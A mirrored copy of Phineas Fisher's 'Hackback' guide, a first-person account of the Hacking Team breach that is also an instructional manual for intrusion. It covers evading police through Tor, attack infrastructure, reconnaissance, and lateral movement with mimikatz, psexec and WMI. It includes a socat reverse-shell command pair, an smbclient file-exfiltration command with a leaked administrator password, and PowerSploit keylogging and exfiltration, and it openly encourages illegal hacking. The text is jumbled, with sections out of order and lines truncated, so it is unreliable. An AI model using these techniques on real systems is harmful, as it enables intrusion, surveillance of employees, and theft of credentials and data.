The Anarchist Library (Mirror) Anti-Copyright



# **Hackback - A DIY GUIDE 1**

**'Hacking Team attack'**

Phineas Fisher

17 Apr 2016

\_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ | | | | \_\_ \_ \_\_\_| | \_\_ | \_\_ ) \_\_ \_ \_\_\_| | \_| | | |\_| |/ \_' |/ \_\_| |/ / | \_ \ / \_' |/ \_\_| |/ / | | \_ | (\_| | (\_\_| < | |\_) | (\_| | (\_\_| <|\_| |\_| |\_|\\_\_,\_|\\_\_\_|\_|\\_\ |\_\_\_\_/ \\_\_,\_|\\_\_\_|\_|\\_(\_)

A DIY Guide

 $, - - - - - - \overline{\phantom{a}}$ ,-\ o  $0$ \_/;  $/$ ,  $($   $|$  $|\ \ \rangle$ -.,\_\_\_, / '  $\setminus$  '-.\_/ / ,.\ / '-.\_. $-\$  \'  $\qquad$  \' / /| \_\_\_\ ,/ '\  $($  (  $|$  . -'''  $'$  '/\  $\qquad \qquad \setminus$  '  $\setminus \ \setminus / \qquad ,\ \ \bot \qquad \qquad \setminus \ \_$  $\setminus$  o/o /  $\setminus$  .  $\begin{array}{ccc} \backslash & \quad & \quad , \end{array}$ 

Phineas Fisher Hackback - A DIY GUIDE 1 'Hacking Team attack' 17 Apr 2016

14th feb 20www.exploit-db.com

**usa.anarchistlibraries.net**



--[ 1 - Introduction ]----------------------------------------------------------

You'll notice the change in language since the last edition English-speaking world already has tons of books, talks, gu info about hacking. In that world, there's plenty of hacker but they misuse their talents working for "defense" contrac agencies, to protect banks and corporations, and to defend Hacker culture was born in the US as a counterculture, but remains in its aesthetics - the rest has been assimilated. wear a t-shirt, dye their hair blue, use their hacker names rebels while they work for the Man.

You used to have to sneak into offices to leak documents [2]. a gun to rob a bank. Now you can do both from bed with a la Like the CNT said after the Gamma Group hack: "Let's take a new forms of struggle" [5]. Hacking is a powerful tool, let

[1] http://pastebin.com/raw.php?i=cRYvK4jb

[2] https://en.wikipedia.org/wiki/Citizens%27 Commission\_to

[3] http://www.aljazeera.com/news/2015/09/algerian-hacker-h

[4] https://securelist.com/files/2015/02/Carbanak\_APT\_eng.p

[5] http://madrid.cnt.es/noticia/consideraciones-sobre-el-a

--[ 2 - Hacking Team ]----------------------------------------------------------

Hacking Team was a company that helped governments hack and

VYMVbIkJzOXK9enaXyiGKL8LdOHonz5LaGraRousmiu8JCc6HwLHWJLrkcTI9lP8 Ms3gckaJ30JnPc/qGSaFqvl4pJbx/CK6CwqrABEBAAG0IEhhY2sgQmFjayE Y2tiYWNrQHJpc2V1cC5uZXQ+iQE3BBMBCgAhBQJXAvPFAhsDBQsJCAcDBRU BRYCAwEAAh4BAheAAAoJEDScPRHoqSXQoTwIAI8YFRdTptbyE16Khk2h8+c QdqVNDdp6nbP2rVPW+o3DeTNgOR+87NAlGWPg17VWxsYoa4ZwKHdD/tTNPk cQE+IBfSaO0084d6nvSYTpd6iWBvCgJ1iQQwCq0oTgROzDURvWZ6lwyTZ8X JCloCSnbXB8cCemXnQLZwjGvBVgQyaF49rHYn9+edsudn341oPB+7LK718v 4eauRd/XzYqxqNzlQ5ea6MZuZZL9PX8eN2obJzGaK4qvxQ31uDh/YiP3MeBzFJX8 X2NYUOYWm3oxiGQohoAn//BVHtk2Xf7hxAY4bbDEQEoDLSPybZEXugzM6gC VWnfswEIANaqa8fFyiiXYWJVizUsVGbjTTO7WfuNflg4F/q/HQBYfl4ne3edL2Ai oHOGg0OMNuhNrs56eLRyB/6IjM3TCcfn074HL37eDT0Z9p+rbxPDPFOJAMF n5a6HfmctRzjEXccKFaqlwalhnRP6MRFZGKU6+x1nXbiW8sqGEH0a/VdCR3 Pbvmhh894wOzivUlP86TwjWGxLu1kHFo7JDgp8YkRGsXv0mvFav70QXtHll W1BP72gPyiWQ/fSUuoM+WDrMZZ9ETt0j3Uwx0Wo42ZoOXmbAd2jgJXSI9+9 jYYjoU4ZuX77iM3+VWW1J1xJujOXJ/sAEQEAAYkBHwQYAQIACQUCVWnfswI CRA0nD0R6Kkl0ArYB/47LnABkz/t6M1PwOFvDN3e2JNgS1QV2YpBdog1hQj OoeQKXTEYaymUwYXadSj7oCFRSyhYRvSMb4GZBa1bo8RxrrTVa0vZk8uA0D LWvSR7nwcUkZglZCq3Jpmsy1VLjCrMC4hXnFeGi9AX1fh28RYHudh8pecnG JKp0XtOqGF5NH/Zdgz6t+Z8U++vuwWQaubMJTRdMTGhaRv+jIzKOiO9YtPN Mf2vA3oqf22vgWQbK1MOK/4Tp6MGg/VR2SaKAsqyAZC715TeoSPN5HdEgA7 D0lLGUSkx24yD1sIAGEZ4B57VZNBS0az8HoQeF0k

 $=E5+y$ 

-----END PGP PUBLIC KEY BLOCK-----

If not you, who? If not now, when?

 $\mathbb{Z} \times \mathbb{Z} \times \mathbb{$ | | | | \_\_ \_ \_\_\_| | \_\_ | \_\_ ) \_\_ \_ \_\_\_| | \_| | | |\_| |/ \_' |/ \_\_| |/ / | \_ \ / \_' |/ \_\_| |/ / | | \_ | (\_| | (\_\_| < | |\_) | (\_| | (\_\_| <|\_| |\_| |\_|\\_\_,\_|\\_\_\_|\_|\\_\ |\_\_\_\_/ \\_\_,\_|\\_\_\_|\_|\\_(\_)

journalists, activists, political opposition, and other thr  $[1] [2] [3] [4] [5] [6] [7] [8] [9] [10] [11]$ . And, occasionally, on and terrorists [12]. Vincenzetti, the CEO, liked to end his fascist slogan "boia chi molla". It'd be more correct to sa RCS". They also claimed to have technology to solve the "pr and the darknet  $[13]$ . But seeing as I'm still free, I have its effectiveness.

- [1] http://www.animalpolitico.com/2015/07/el-gobierno-de-pu
- [2] http://www.prensa.com/politica/claves-entender-Hacking-
- [3] http://www.24-horas.mx/ecuador-espio-con-hacking-team-a
- [4] https://citizenlab.org/2012/10/backdoors-are-forever-ha
- [5] https://citizenlab.org/2014/02/hacking-team-targeting-e
- [6] https://citizenlab.org/2015/03/hacking-team-reloaded-us
- [7] http://focusecuador.net/2015/07/08/hacking-team-rodas-p
- [8] http://www.pri.org/stories/2015-07-08/these-ethiopian-j
- [9] https://theintercept.com/2015/07/07/leaked-documents-co
- [10] http://www.wired.com/2013/06/spy-tool-sold-to-governme
- [11] http://www.theregister.co.uk/2015/07/13/hacking\_team\_v
- [12] http://www.ilmessaggero.it/primopiano/cronaca/yara\_bos
- [13] http://motherboard.vice.com/en\_ca/read/hacking-team-fo

--[ 3 - Stay safe out there ]---------------------------------------------------

Unfortunately, our world is backwards. You get rich by doin to jail for doing good. Fortunately, thanks to the hard wor the Tor project  $[1]$ , you can avoid going to jail by taking precautions:

1) Encrypt your hard disk [2]

I guess when the police arrive to seize your computer, i already made a lot of mistakes, but it's better to be sa

2) Use a virtual machine with all traffic routed through To

This accomplishes two things. First, all your traffic is Tor. Second, keeping your personal life and your hacking computers helps you not to mix them by accident.

You can use projects like Whonix [3], Tails [4], Qubes T something custom [6]. Here's [7] a detailed comparison.

3) (Optional) Don't connect directly to Tor

Tor isn't a panacea. They can correlate the times you're with the times your hacker handle is active. Also, there successful attacks against Tor [8]. You can connect to T peoples' wifi. Wifislax [9] is a linux distro with a lot cracking wifi. Another option is to connect to a VPN or before Tor, but that's less secure because they can stil hacker's activity with your house's internet activity (t evidence against Jeremy Hammond [11]).

The reality is that while Tor isn't perfect, it works qu was young and reckless, I did plenty of stuff without an referring to hacking) apart from Tor, that the police tr to investigate, and I've never had any problems.

- [1] https://www.torproject.org/
- [2] https://info.securityinabox.org/es/chapter-4
- [3] https://www.whonix.org/
- [4] https://tails.boum.org/
- [5] https://www.qubes-os.org/doc/privacy/torvm/
- [6] https://trac.torproject.org/projects/tor/wiki/doc/Trans
- [7] https://www.whonix.org/wiki/Comparison\_with\_Others
- [8] https://blog.torproject.org/blog/tor-security-advisory-
- [9] http://www.wifislax.com/
- [10] https://www.torproject.org/docs/bridges.html.en
- [11] http://www.documentcloud.org/documents/1342115-timelin

underdog a chance to fight and win.

Hacking guides often end with a disclaimer: this informatio educational purposes only, be an ethical hacker, don't atta don't have permission to, etc. I'll say the same, but with conception of "ethical" hacking. Leaking documents, expropr banks, and working to secure the computers of ordinary peop hacking. However, most people that call themselves "ethical to secure those who pay their high consulting fees, who are deserving to be hacked.

Hacking Team saw themselves as part of a long line of inspi [1]. I see Vincenzetti, his company, his cronies in the pol and government, as part of a long tradition of Italian fasc dedicate this guide to the victims of the raid on the Arman to all those who have had their blood spilled by Italian fa

[1] https://twitter.com/coracurrier/status/6181047232630906

--[ 18 - Contact ]--------------------------

To send me spear phishing attempts, death threats in Italia give me Odays or access inside banks, corporations, governm

- [1] http://andres.delgado.ec/2016/01/15/el-miedo-de-vigilar
- [2] https://twitter.com/CthulhuSec/status/61945900285497753

only encrypted email please:

https://securityinabox.org/es/thunderbird\_usarenigmail -----BEGIN PGP PUBLIC KEY BLOCK-----

mQENBFVp37MBCACu0rMiDtOtn98NurHUPYyI3Fua+bmF2E7OUihTodv4F/N vDZlhKfgeLVSns5oSimBKhv4Z2bzvvc1w/00JH7UTLcZNbt9WGxtLEs+C+jF9j2g 27QIfOJGLFhzYm2GYWIiKr88y95YLJxvrMNmJEDwonTECY68RNaoohjy/Tc +fCM4OHxM4AwkqqbaAtqUwAJ3Wxr+Hr/3KV+UNV1lBPlGGVSnV+OA4m8XWal [2] http://www.hammer-software.com/wmigphowto.shtml

[3] https://www.trustedsec.com/june-2015/no\_psexec\_needed/

[4] https://gallery.technet.microsoft.com/scriptcenter/Powe

[5] http://pwnwiki.io/#!presence/windows/find\_files.md

[6] http://archive.is/TbaPy

- [7] http://hacking.technology/Hacked%20Team/c.pozzi/screens
- [8] http://hacking.technology/Hacked%20Team/c.pozzi/Desktop
- [9] http://hacking.technology/Hacked%20Team/c.pozzi/credent

--[ 15 - The bridge ]-----------------------------------------------------------

Within Christian Pozzi's Truecrypt volume, there was a text passwords [1]. One of those was for a Fully Automated Nagic access to the Sviluppo network in order to monitor it.  $I'd$ needed. The textfile just had the password to the web inter a public code execution exploit [2] (it's an unauthenticate requires that at least one user has a session initiated, for password from the textfile).

- [1] http://hacking.technology/Hacked%20Team/c.pozzi/Truecry
- [2] http://seclists.org/fulldisclosure/2014/Oct/78

--[ 16 - Reusing and resetting passwords ]------------------

Reading the emails, I'd seen Daniele Milan granting access already had his windows password thanks to mimikatz. I trie server and it worked. Then I tried sudo and it worked. For and their twitter account, I used the "forgot my password" my access to their mail server to reset the passwords.

--[ 17 - Conclusion ]-----------------------------------------------------------

That's all it takes to take down a company and stop their h That's the beauty and asymmetry of hacking: with 100 hours can undo years of work by a multi-million dollar company. H ----[ 3.1 - Infrastructure ]---------------

I don't hack directly from Tor exit nodes. They're on black slow, and they can't receive connect-backs. Tor protects my connect to the infrastructure I use to hack, which consists

1) Domain Names

For C&C addresses, and for DNS tunnels for guaranteed eg

2) Stable Servers

For use as  $C&C$  servers, to receive connect-back shells, and to store the loot.

3) Hacked Servers

For use as pivots to hide the IP addresses of the stable when I want a fast connection without pivoting, for exam scan the whole internet, download a database with sqli,

Obviously, you have to use an anonymous payment method, lik used carefully).

----[ 3.2 - Attribution ]-------------------------------------------------------

In the news we often see attacks traced back to governmentgroups ("APTs"), because they repeatedly use the same tools footprints, and even use the same infrastructure (domains, They're negligent because they can hack without legal conse

I didn't want to make the police's work any easier by relat Hacking Team with other hacks  $I'$ ve done or with names I use work as a blackhat hacker. So, I used new servers and domai with new emails, and payed for with new bitcoin addresses. tools that are publicly available, or things that I wrote s this attack, and I changed my way of doing some things to n forensic footprint.

--[ 4 - Information Gathering ]-------------------------------------------------

Although it can be tedious, this stage is very important, s attack surface, the easier it is to find a hole somewhere i

----[ 4.1 - Technical Information ]---------------------------------------------

Some tools and techniques are:

1) Google

A lot of interesting things can be found with a few well queries. For example, the identity of DPR [1]. The bible is the book "Google Hacking for Penetration Testers". Yo summary in Spanish at [2].

# 2) Subdomain Enumeration

Often, a company's main website is hosted by a third par the company's actual IP range thanks to subdomains like ns1.company.com. Also, sometimes there are things that s in "hidden" subdomains. Useful tools for discovering dom are fierce [3], theHarvester [4], and recon-ng [5].

3) Whois lookups and reverse lookups

With a reverse lookup using the whois information from a of a company, you can find other domains and IP ranges. there's no free way to do reverse lookups aside from a g [2] http://www.harmj0y.net/blog/tag/powerview/

- [3] http://www.harmj0y.net/blog/powershell/veil-powerview-a
- [4] http://www.harmj0y.net/blog/redteaming/powerview-2-0/
- [5] http://www.harmj0y.net/blog/penetesting/i-hunt-sysadmin
- [6] http://www.slideshare.net/harmj0y/i-have-the-powerview
- [7] https://adsecurity.org/?p=2535
- [8] https://www.youtube.com/watch?v=rpwrKhgMd7E
- [9] https://github.com/mubix/netview
- [10] https://blogs.msdn.microsoft.com/rcormier/2013/03/30/h
- [11] https://adsecurity.org/?page\_id=41
- [12] http://www.darkoperator.com/?tag=Active+Directory
- [13] https://github.com/PowerShellMafia/PowerSploit
- [14] https://github.com/samratashok/nishang
- --[ 14 Hunting Sysadmins ]----------------------------------------------------

Reading their documentation about their infrastructure [1], still missing access to something important - the "Rete Svi network with the source code for RCS. The sysadmins of a co access to everything, so I searched the computers of Mauro Pozzi to see how they administer the Sviluppo network, and were any other interesting systems I should investigate. It access their computers, since they were part of the windows already gotten admin access. Mauro Romeo's computer didn't open, so I opened the port for WMI [2] and executed meterpr addition to keylogging and screen scraping with Get-Keystro Get-TimeScreenshot, I used many /gather/ modules from metas  $[4]$ , and searched for interesting files  $[5]$ . Upon seeing th Truecrypt volume, I waited until he'd mounted it and then c files. Many have made fun of Christian Pozzi's weak passwor Christian Pozzi in general, he provides plenty of material included them in the leak as a false clue, and to laugh at that mimikatz and keyloggers view all passwords equally.

[1] http://hacking.technology/Hacked%20Team/FileServer/File

the network with powerview:

Invoke-ShareFinderThreaded -ExcludedShares IPC\$, PRINT\$, A select-string '^(.\*) \t-' | %{dir -recurse \$\_.Matches[0]. select fullname | out-file -append files.txt}

Later, you can read it at your leisure and choose which

## 2) Reading email

As we've already seen, you can download email with power lot of useful information.

# 3) Reading sharepoint

It's another place where many businesses store a lot of information. It can also be downloaded with powershell [10].

# 4) Active Directory [11]

It has a lot of useful information about users and compu Domain Admin, you can already get a lot of info with pow tools [12]. After getting Domain Admin, you should expor information with csvde or another tool.

# 5) Spy on the employees

One of my favorite hobbies is hunting sysadmins. Spying (one of Hacking Team's sysadmins) gave me access to a Na gave me access to the rete sviluppo (development network code of RCS). With a simple combination of Get-Keystroke Get-TimedScreenshot from PowerSploit [13], Do-Exfiltrati [14], and GPO, you can spy on any employee, or even on t

[1] https://github.com/PowerShellEmpire/PowerTools/tree/mas

"via della moscova 13" site:www.findip-address.com "via della moscova 13" site:domaintools.com

# 4) Port scanning and fingerprinting

Unlike the other techniques, this talks to the company's include it in this section because it's not an attack, i information gathering. The company's IDS might generate don't have to worry since the whole internet is being sc

For scanning, nmap  $[6]$  is precise, and can fingerprint t services discovered. For companies with very large IP ra masscan [8] are fast. WhatWeb [9] or BlindElephant [10] sites.

- [1] http://www.nytimes.com/2015/12/27/business/dealbook/the
- [2] http://web.archive.org/web/20140610083726/http://www.so
- [3] http://ha.ckers.org/fierce/
- [4] https://github.com/laramies/theHarvester
- [5] https://bitbucket.org/LaNMaSteR53/recon-ng
- [6] https://nmap.org/
- [7] https://zmap.io/
- [8] https://github.com/robertdavidgraham/masscan
- [9] http://www.morningstarsecurity.com/research/whatweb
- [10] http://blindelephant.sourceforge.net/

----[ 4.2 - Social Information ]-----------------------

For social engineering, it's useful to have information abo their roles, contact information, operating system, browser software, etc. Some resources are:

1) Google

Here as well, it's the most useful tool.

2) theHarvester and recon-ng

I already mentioned them in the previous section, but th functionality. They can find a lot of information quickl automatically. It's worth reading all their documentatic

# 3) LinkedIn

A lot of information about the employees can be found he recruiters are the most likely to accept your connection

# 4) Data.com

Previously known as jigsaw. They have contact informatic employees.

# 5) File Metadata

A lot of information about employees and their systems o metadata of files the company has published. Useful tool files on the company's website and extracting the metada [1] and FOCA [2].

- [1] https://github.com/laramies/metagoofil
- [2] https://www.elevenpaths.com/es/labstools/foca-2/index.h

--[ 5 - Entering the network ]--------------------------------------------------

There are various ways to get a foothold. Since the method Hacking Team is uncommon and a lot more work than is usuall talk a little about the two most common ways, which I recom

----[ 5.1 - Social Engineering ]------------------------------------------------

- [3] https://github.com/bidord/pykek
- [4] https://adsecurity.org/?p=676
- [5] http://www.hackplayers.com/2014/12/CVE-2014-6324-como-v
- [6] https://github.com/n1nj4sec/pupy
- [7] http://www.powershellempire.com/?page\_id=273
- [8] https://github.com/FuzzySecurity/PowerShell-Suite/blob/
- ----[ 13.2 Persistence ]-----------------------

Once you have access, you want to keep it. Really, persiste challenge for assholes like Hacking Team who target activis individuals. To hack companies, persistence isn't needed si sleep. I always use Duqu 2 style "persistence", executing i high-uptime servers. On the off chance that they all reboot I have passwords and a golden ticket  $[1]$  as backup access. about the different techniques for persistence in windows h for hacking companies, it's not needed and it increases the

- [1] http://blog.cobaltstrike.com/2014/05/14/meterpreter-kiw
- [2] http://www.harmj0y.net/blog/empire/nothing-lasts-foreve
- [3] http://www.hexacorn.com/blog/category/autostart-persist
- [4] https://blog.netspi.com/tag/persistence/

----[ 13.3 - Internal reconnaissance ]------------------------------------------

The best tool these days for understanding windows networks It's worth reading everything written by it's author  $[2]$ , especially  $[3]$ [5], and [6]. Powershell itself is also quite powerful [7]. many windows 2000 and 2003 servers without powershell, you the old school [8], with programs like netview.exe [9] or t "net view". Other techniques that I like are:

1) Downloading a list of file names

With a Domain Admin account, you can download a list of

[13] https://github.com/PowerShellEmpire/Empire/blob/master

"In place" Movement:

1) Token Stealing

Once you have admin access on a computer, you can use th other users to access resources in the domain. Two tools incognito [1] and the mimikatz token::\* commands [2].

## 2) MS14-068

You can take advantage of a validation bug in Kerberos t Admin tickets [3][4][5].

### 3) Pass the Hash

If you have a user's hash, but they're not logged in, you sekurlsa::pth [2] to get a ticket for the user.

# 4) Process Injection

Any RAT can inject itself into other processes. For exam command in meterpreter and pupy [6], or the psinject [7] powershell empire. You can inject into the process that want.

### 5) runas

This is sometimes very useful since it doesn't require a The command is part of windows, but if you don't have a powershell [8].

[1] https://www.indetectables.net/viewtopic.php?p=211165 [2] https://adsecurity.org/?page\_id=1821

Social engineering, specifically spear phishing, is respons majority of hacks these days. For an introduction in Spanis more information in English, see [2] (the third part, "Targ fun stories about the social engineering exploits of past g [3]. I didn't want to try to spear phish Hacking Team, as t is helping governments spear phish their opponents, so they likely to recognize and investigate a spear phishing attemp

[1] http://www.hacknbytes.com/2016/01/apt-pentest-con-empir

- [2] http://blog.cobaltstrike.com/2015/09/30/advanced-threat
- [3] http://www.netcomunity.com/lestertheteacher/doc/ingsoci

----[ 5.2 - Buying Access ]-----------------------------------------------------

Thanks to hardworking Russians and their exploit kits, traf bot herders, many companies already have compromised comput networks. Almost all of the Fortune 500, with their huge ne bots already inside. However, Hacking Team is a very small of it's employees are infosec experts, so there was a low c already been compromised.

----[ 5.3 - Technical Exploitation ]--------------------------------------------

After the Gamma Group hack, I described a process for search vulnerabilities [1]. Hacking Team had one public IP range: inetnum: 93.62.139.32 - 93.62.139.47 descr: HT public subnet

Hacking Team had very little exposed to the internet. For e Gamma Group, their customer support site needed a client ce connect. What they had was their main website (a Joomla blo [2] didn't find anything serious), a mail server, a couple appliances, and a spam filtering appliance. So, I had three a Oday in Joomla, look for a Oday in postfix, or look for a embedded devices. A Oday in an embedded device seemed like

and after two weeks of work reverse engineering, I got a re Since the vulnerabilities still haven't been patched, I won details, but for more information on finding these kinds of see [3] and [4].

[1] http://pastebin.com/raw.php?i=cRYvK4jb

- [2] http://sourceforge.net/projects/joomscan/
- [3] http://www.devttys0.com/
- [4] https://docs.google.com/presentation/d/1-mtBSka1ktdh8RH

--[ 6 - Be Prepared ]-----------------------------------------------------------

I did a lot of work and testing before using the exploit ag I wrote a backdoored firmware, and compiled various post-ex for the embedded device. The backdoor serves to protect the exploit just once and then returning through the backdoor  $\pi$ identify and patch the vulnerabilities.

The post-exploitation tools that I'd prepared were:

1) busybox

For all the standard Unix utilities that the system didn

2) nmap

To scan and fingerprint Hacking Team's internal network.

3) Responder.py

The most useful tool for attacking windows networks when the internal network, but no domain user.

4) Python

3) PSRemoting [10]

It's disabled by default, and I don't recommend enabling But, if the sysadmin has already enabled it, it's very  $c$ especially if you use powershell for everything (and you powershell for almost everything, it will change [11] wi windows 10, but for now powershell makes it easy to do e avoid AV, and leave a small footprint)

4) Scheduled Tasks

You can execute remote programs with at and schtasks [5]. same situations where you could use psexec, and it also footprint [12].

5) GPO

If all those protocols are disabled or blocked by the fi Domain Admin, you can use GPO to give users a login scri execute a scheduled task  $[13]$ , or, like we'll see with t Mauro Romeo (one of Hacking Team's sysadmins), use GPO t open the firewall.

- [1] https://technet.microsoft.com/en-us/sysinternals/psexec
- [2] https://sourceforge.net/projects/winexe/
- [3] https://www.rapid7.com/db/modules/exploit/windows/smb/p
- [4] http://www.powershellempire.com/?page\_id=523
- [5] http://blog.cobaltstrike.com/2014/04/30/lateral-movemen
- [6] https://github.com/byt3bl33d3r/pth-toolkit
- [7] https://github.com/CoreSecurity/impacket/blob/master/ex
- [8] https://www.trustedsec.com/june-2015/no\_psexec\_needed/
- [9] http://www.powershellempire.com/?page\_id=124
- [10] http://www.maquinasvirtuales.eu/ejecucion-remota-con-powership
- [11] https://adsecurity.org/?p=2277
- [12] https://www.secureworks.com/blog/where-you-at-indicato

I'll give a brief review of the different techniques for sp windows network. The techniques for remote execution requir hash of a local admin on the target. By far, the most commo those credentials is using mimikatz [1], especially sekurls and sekurlsa:: msv, on the computers where you already have techniques for "in place" movement also require administrat (except for runas). The most important tools for privilege PowerUp [2], and bypassuac [3].

- [1] https://adsecurity.org/?page\_id=1821
- [2] https://github.com/PowerShellEmpire/PowerTools/tree/mas
- [3] https://github.com/PowerShellEmpire/Empire/blob/master/

Remote Movement:

1) psexec

The tried and true method for lateral movement on window psexec [1], winexe [2], metasploit's psexec\_psh [3], Pow invoke\_psexec  $[4]$ , or the builtin windows command "sc"  $[5]$ metasploit module, powershell empire, and pth-winexe [6] hash, not the password. It's the most universal method ( windows computer with port  $445$  open), but it's also the Event type 7045 "Service Control Manager" will appear in my experience, no one has ever noticed during a hack, bu investigators piece together what the hacker did afterwa

2) WMI

The most stealthy method. The WMI service is enabled on computers, but except for servers, the firewall blocks i can use wmiexec.py [7], pth-wmis [6] (here's a demonstra pth-wmis [8]), Powershell Empire's invoke\_wmi [9], or the wmic [5]. All except wmic just need the hash.

To execute Responder.py

5) tcpdump

For sniffing traffic.

6) dsniff

For sniffing passwords from plaintext protocols like ftp arpspoofing. I wanted to use ettercap, written by Hackin and NaGA, but it was hard to compile it for the system.

7) socat

For a comfortable shell with a pty: my\_server: socat file:'tty',raw,echo=0 tcp-listen:my\_port hacked box: socat exec:'bash -li', pty, stderr, setsid, sigi tcp:my\_server:my\_port

And useful for a lot more, it's a networking swiss army examples section of its documentation.

8) screen

Like the shell with pty, it wasn't really necessary, but at home in Hacking Team's network.

9) a SOCKS proxy server

To use with proxychains to be able to access their local program.

10) tgcd

For forwarding ports, like for the SOCKS server, through

[1] https://www.busybox.net/ [2] https://nmap.org/ [3] https://github.com/SpiderLabs/Responder [4] https://github.com/bendmorris/static-python [5] http://www.tcpdump.org/ [6] http://www.monkey.org/~dugsong/dsniff/ [7] http://www.dest-unreach.org/socat/ [8] https://www.gnu.org/software/screen/ [9] http://average-coder.blogspot.com/2011/09/simple-socks5 [10] http://tgcd.sourceforge.net/

The worst thing that could happen would be for my backdoor tools to make the system unstable and cause an employee to spent a week testing my exploit, backdoor, and post-exploit networks of other vulnerable companies before entering Hack

--[ 7 - Watch and Listen ]------------------------------------------------------

Now inside their internal network, I wanted to take a look about my next step. I started Responder.py in analysis mode without sending poisoned responses), and did a slow scan wi

--[ 8 - NoSQL Databases ]-------------------------------------------------------

NoSQL, or rather NoAuthentication, has been a huge gift to community  $[1]$ . Just when I was worried that they'd finally authentication bypass bugs in MySQL  $[2]$ [3][4][5], new datab style that lack authentication by design. Nmap found a few internal network:

27017/tcp open mongodb MongoDB 2.6.5 | mongodb-databases:  $ok = 1$  $totalSizeMb = 47547$ 

company. Since with each step I take there's a chance of be start downloading their email before continuing to explore. it easy [1]. Curiously, I found a bug with Powershell's dat downloading the emails, it took me another couple weeks to source code and everything else, so I returned every now an the new emails. The server was Italian, with dates in the f day/month/year. I used:

-ContentFilter {(Received -ge '05/06/2015') -or (Sent -ge '0

with New-MailboxExportRequest to download the new emails (i mail since June 5). The problem is it says the date is inva try a day larger than  $12$  (I imagine because in the US the m and you can't have a month above 12). It seems like Microso test their software with their own locale.

[1] http://www.stevieg.org/2010/07/using-the-exchange-2010-

--[ 12 - Downloading Files ]----------------------------------------------------

Now that I'd gotten Domain Admin, I started to download fil proxy and the -Tc option of smbclient, for example:

proxychains smbclient '//192.168.1.230/FAE DiskStation' \ -U 'HACKINGTEAM/Administrator%uu8dd8ndd12!' -Tc FAE\_Dis

I downloaded the Amministrazione, FAE DiskStation, and File the torrent like that.

 $--[$  13 - Introduction to hacking windows domains  $]-------$ 

Before continuing with the story of the "weones culiaos" (H should give some general knowledge for hacking windows netw

----[ 13.1 - Lateral Movement ]-------------------------------------------------

It worked! The password for besadmin was still valid, and a used my proxy and metasploit's psexec\_psh [4] to get a mete set in the session. Then I migrated to a 64 bit process, ran "load kiwi"  $[5]$ , " got a bunch of passwords, including the Domain Admin:



[1] https://github.com/Neohapsis/creddump7

- [2] http://proxychains.sourceforge.net/
- [3] https://www.samba.org/
- [4] http://ns2.elhacker.net/timofonica/manuales/Manual\_de\_M
- [5] https://github.com/gentilkiwi/mimikatz

--[ 11 - Downloading the mail ]------------------------------

With the Domain Admin password, I have access to the email,

```
| totalSize = 49856643072
...
      version = 2.6.527017/tcp open mongodb MongoDB 2.6.5
| mongodb-databases:
\vert ok = 1
| totalSizeMb = 31987
   | totalSize = 33540800512
| databases
...
\vert version = 2.6.5
```
They were the databases for test instances of RCS. The audi is stored in MongoDB with GridFS. The audio folder in the t from this. They were spying on themselves without meaning t

